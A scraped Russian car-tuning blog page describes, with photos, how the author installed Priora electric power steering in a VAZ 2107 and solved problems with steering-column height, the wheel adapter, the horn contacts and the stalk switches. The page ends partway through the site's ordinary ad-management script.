<p style="clear: both">  <img style="float: left; margin: 0 10px 5px 0;" src="http://%D1%81%D1%85%D0%B5%D0%BC%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE.%D1%80%D1%84/wp-content/uploads/2013/11/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA215-400x414.jpg"/>схема</p>
<p>Первое впечатление просто космическое, руль легко выкручивается из одного крайнего положения в другое одним пальцем, все супер.</p>
<p>Но всю эту радость немного испортила сборка салона(эур был установлен, когда еще не было торпеды) торпеду поставил, а на эур одел кожух от ваз 2110 (второго образца) и обнаружилось 2 проблемы: <br/>первая проблема — это высота, руль реально перекрывал приборку.</p>
<p style="clear: both"> <img style="float: left; margin: 0 10px 5px 0;" src="http://%D1%81%D1%85%D0%B5%D0%BC%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE.%D1%80%D1%84/wp-content/uploads/2013/11/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA37.jpg"/>печаль</p>
<p>вторая проблема — тоже высота, рулевая колонка эура ниже обычного, но еще и кожух от 2110 толще, чем родной. мне с моим ростом было не удобно просовывать правую ногу под рулем. <br/>решено было во чтобы то не стало поднимать ЭУР, уже думал снимать торпеду и переваривать кронштейн рулевой колонки, но все оказалось проще. с переходной плитой идут две дистанционный шайбы, так вот их нужно заменить на более тонкие</p>
<p style="clear: both"> <img style="float: left; margin: 0 10px 5px 0;" src="http://%D1%81%D1%85%D0%B5%D0%BC%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE.%D1%80%D1%84/wp-content/uploads/2013/11/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA47.jpg"/>старая шайба и новые.</p>
<p>а ближе к педалям добавить две шайбы</p>
<p style="clear: both"> <img style="float: left; margin: 0 10px 5px 0;" src="http://%D1%81%D1%85%D0%B5%D0%BC%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE.%D1%80%D1%84/wp-content/uploads/2013/11/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA57.jpg"/>с каждой стороны <img style="float: left; margin: 0 10px 5px 0;" src="http://%D1%81%D1%85%D0%B5%D0%BC%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE.%D1%80%D1%84/wp-content/themes/root/images/smilies/smile.png"/></p>
<p>из-за удаления шайб эур сместился ближе к плите и уперся замком зажигания в саму плиту, замок нужно будет немного подпилить. После проведения данных процедур руль поднялся вверх, появилось место для ног и стало видно приборку</p>
<p style="clear: both"> <img style="float: left; margin: 0 10px 5px 0;" src="http://%D1%81%D1%85%D0%B5%D0%BC%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE.%D1%80%D1%84/wp-content/uploads/2013/11/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA66.jpg"/>так-то лучше <img style="float: left; margin: 0 10px 5px 0;" src="http://%D1%81%D1%85%D0%B5%D0%BC%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE.%D1%80%D1%84/wp-content/themes/root/images/smilies/smile.png"/></p>
<p>Следующим этапом стало изготовление переходника для руля, эур немного длиннее, чем родная колонка, и руль сместился на водителя. Тут тоже не сложно, берем переходник для 2108, пилим, сверлим, скручиваем винтами. рассказывать нечего, весь процесс понятен по фото</p>
<p style="clear: both"> <img style="float: left; margin: 0 10px 5px 0;" src="http://%D1%81%D1%85%D0%B5%D0%BC%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE.%D1%80%D1%84/wp-content/uploads/2013/11/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA75.jpg"/>смотрим</p>
<p style="clear: both"> <img style="float: left; margin: 0 10px 5px 0;" src="http://%D1%81%D1%85%D0%B5%D0%BC%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE.%D1%80%D1%84/wp-content/uploads/2013/11/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA94.jpg"/>сверлим и собираем</p>
<p>Еще одно последствие более длинной р.колонки эура — это не достающие контактные кольца сигнала</p>
<p style="clear: both"> <img style="float: left; margin: 0 10px 5px 0;" src="http://%D1%81%D1%85%D0%B5%D0%BC%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE.%D1%80%D1%84/wp-content/uploads/2013/11/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA102.jpg"/>не хватает 2см</p>
<p>тут вообще все просто: подкладываем по 4 гайки м6 под каждый винт и готово.</p>
<p style="clear: both"> <img style="float: left; margin: 0 10px 5px 0;" src="http://%D1%81%D1%85%D0%B5%D0%BC%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE.%D1%80%D1%84/wp-content/uploads/2013/11/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA115.jpg"/>гайки как раз по 0.5см</p>
<p>После победы над сигналом следует еще уделить внимание переключалкам поворотников и дворников, все это последствия укорачивания переходника руля, переключатели стали реально близко к рулю.</p>
<p style="clear: both"> <img style="float: left; margin: 0 10px 5px 0;" src="http://%D1%81%D1%85%D0%B5%D0%BC%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE.%D1%80%D1%84/wp-content/uploads/2013/11/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA123.jpg"/>неудобно</p>
<p>решение простое — покупаем переключалки от шнивы, все становится на свои места, подключение стандартное.</p>
<p style="clear: both"> <img style="float: left; margin: 0 10px 5px 0;" src="http://%D1%81%D1%85%D0%B5%D0%BC%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE.%D1%80%D1%84/wp-content/uploads/2013/11/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA136.jpg"/>другое дело</p>
<p>чтобы избавиться от щели между рулем и кожухом</p>
<p style="clear: both"> <img style="float: left; margin: 0 10px 5px 0;" src="http://%D1%81%D1%85%D0%B5%D0%BC%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE.%D1%80%D1%84/wp-content/uploads/2013/11/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA144.jpg"/>никуда не годится</p>
<p>используем остатки от переходника, обрезаем старую резинку и одеваем на модернизированный переходник.</p>
<div class="flat_pm_end"></div><div class="yarpp-related yarpp-related-none">
<p>No related posts.</p>
</div>
    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="16980" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="bezopasnost">
<meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/shema-podkljuchenija-jeur-priora-na-vaz-2107/" content="Схема подключения эур приора на ваз 2107">
    <meta itemprop="dateModified" content="2019-08-20">
<div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Прокачай АВТО"><meta itemprop="telephone" content="Прокачай АВТО"><meta itemprop="address" content=""></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shema-podkljuchenija-jeur-priora-na-vaz-2107/#respond" style="display:none;">Отменить ответ</a></small></div><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" placeholder="Имя"/></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required="required" placeholder="Email"/></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт"/></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type="hidden" name="comment_post_ID" value="16980" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('http:' == w.location.protocol ? 'http' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1844284" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.mr." data-preview-mobile="false" data-selection-enable="true" data-exclude-show-more="false" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons"></div></div></div><div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>		<ul>
				<li class="cat-item cat-item-27"><a href="/category/faq/">FAQ</a>
</li>
	<li class="cat-item cat-item-22"><a href="/category/avtovaz/">Автоваз</a>
</li>
	<li class="cat-item cat-item-23"><a href="/category/avtoehlektrika/">Автоэлектрика</a>
</li>
	<li class="cat-item cat-item-24"><a href="/category/komplektuyushchie/">Комплектующие</a>
</li>
	<li class="cat-item cat-item-25"><a href="/category/kuzov/">Кузов</a>
</li>
	<li class="cat-item cat-item-1"><a href="/category/remont-avto/">Ремонт авто</a>
</li>
	<li class="cat-item cat-item-32"><a href="/category/%d1%88%d0%b8%d0%bd%d1%8b/">Шины</a>
</li>
		</ul>
			</div>
        
    </div>
</aside><!-- #secondary -->

    
    

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <!--a590075f--><!--a590075f--><!--4ebcb592--><!--4ebcb592--><footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-5"><div class="footer-widget"><div id="media_image-2" class="widget widget_media_image"><img width="150" height="150" src="/wp-content/uploads/2021/12/maintenance-150x150.png" class="image wp-image-19257  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" srcset="/wp-content/uploads/2021/12/maintenance-150x150.png 150w, /wp-content/uploads/2021/12/maintenance-300x300.png 300w, /wp-content/uploads/2021/12/maintenance-400x400.png 400w, /wp-content/uploads/2021/12/maintenance-100x100.png 100w, /wp-content/uploads/2021/12/maintenance-e1639124576204.png 125w" sizes="(max-width: 150px) 100vw, 150px"/></div></div><div class="footer-widget"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">О сайте</div><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-19301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19301"><a href="/kontakty/">Контакты</a></li>
<li id="menu-item-19343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19343"><a href="/sitemap.html">Карта сайта</a></li>
</ul></div></div></div><div class="footer-widget"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Популярные рубрики</div><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-19303" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19303"><a href="/category/avtovaz/">Автоваз</a></li>
<li id="menu-item-19304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19304"><a href="/category/avtoehlektrika/">Автоэлектрика</a></li>
<li id="menu-item-19305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19305"><a href="/category/kolesa/">Колеса</a></li>
</ul></div></div></div><div class="footer-widget"><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Помощь по ремонту</div><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19315"><a href="/category/komplektuyushchie/">Комплектующие</a></li>
<li id="menu-item-19316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19316"><a href="/category/kuzov/">Кузов</a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19317"><a href="/category/remont-avto/">Ремонт авто</a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19318"><a href="/category/faq/">FAQ</a></li>
</ul></div></div></div><div class="footer-widget"><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><span style="font-weight: 400;">Этот сайт использует cookie<br/>
</span>для хранения данных.</p>
</div>
		</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-19492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19492"><a href="/privacy/">Политика конфиденциальности</a></li>
<li id="menu-item-19493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19493"><a href="/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li>
</ul></div></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2023 Прокачай АВТО - ремонт и тюнингавтомобилей своими руками
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<link rel="stylesheet" id="yarppRelatedCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.4.12" media="all"/>
<script type="text/javascript">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/oilinmotor.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7"></script>
<script type="text/javascript">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"http:\/\/oilinmotor.ru\/wp-admin\/admin-ajax.php","nonce":"e3da6eb9fa"};
var wpshop_views_counter_params = {"url":"http:\/\/oilinmotor.ru\/wp-admin\/admin-ajax.php","nonce":"e3da6eb9fa","is_postviews_enabled":"","post_id":"16980"};
/* ]]> */
</script>
<script src="/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.7"></script>
<script src="/wp-includes/js/comment-reply.min.js?ver=5.4.12"></script>
<script src="/wp-includes/js/wp-embed.min.js?ver=5.4.12"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 